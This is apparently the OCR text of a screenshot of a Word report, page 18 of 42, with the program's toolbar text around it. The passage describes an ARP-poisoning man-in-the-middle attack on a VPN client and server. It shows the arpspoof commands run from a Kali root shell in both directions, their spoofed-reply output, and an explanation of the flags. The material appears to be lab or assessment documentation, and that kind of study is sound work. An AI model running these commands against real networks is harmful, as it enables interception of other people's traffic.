 Report.docx - Word (Product Activation Failed)
FILE HOME INSERT DESIGN PAGE LAYOUT REFERENCES MAILINGS REVIEW VIEW Sign in
Paste
Cut
Copy
Format Painter
Clipboard
Courier New 10
Font
Paragraph
AaBbCcDc AaBbCcDc AaBbC AaBbCcI AaBbCcI AaBbCcD AaB AaBbCcD
¶ Normal ¶ No Spac... Heading 1 Heading 2 Heading 3 Heading 4 Title Subtitle
Styles
Find
Replace
Select
Editing
VPN client, forcing both to relay messages through the attacker. This is done by
running arpspoof tool in both directions. One instance is run from client IP address
as target to the server IP address as the host.
root@kali:~# arpspoof –i eth0 –t 192.168.1.100 192.168.1.107
0:3:ff:26:5a:80 0:24:8c:cb:20:d0 0806 42: arp reply 192.168.1.107 is-at
0:3:ff:26:5a:80
0:3:ff:26:5a:80 0:24:8c:cb:20:d0 0806 42: arp reply 192.168.1.107 is-at
0:3:ff:26:5a:80
0:3:ff:26:5a:80 0:24:8c:cb:20:d0 0806 42: arp reply 192.168.1.107 is-at
0:3:ff:26:5a:80
-i eth0 is the ethernet interface that arpsoof uses to perform the ARP poisoning. –t <ip
address> is the target/destination address and the last IP address is the host IP.
Similarly, another instance is run vice versa.
root@kali:~# arpspoof –i eth0 –t 192.168.1.107 192.168.1.100
0:3:ff:26:5a:80 0:d:61:75:38:bd 0806 42: arp reply 192.168.1.100 is-at
0:3:ff:26:5a:80
0:3:ff:26:5a:80 0:d:61:75:38:bd 0806 42: arp reply 192.168.1.100 is-at
0:3:ff:26:5a:80
0:3:ff:26:5a:80 0:d:61:75:38:bd 0806 42: arp reply 192.168.1.100 is-at
0:3:ff:26:5a:80
PAGE 18 OF 42 10151 WORDS 124%
7:40 AM
1/5/2016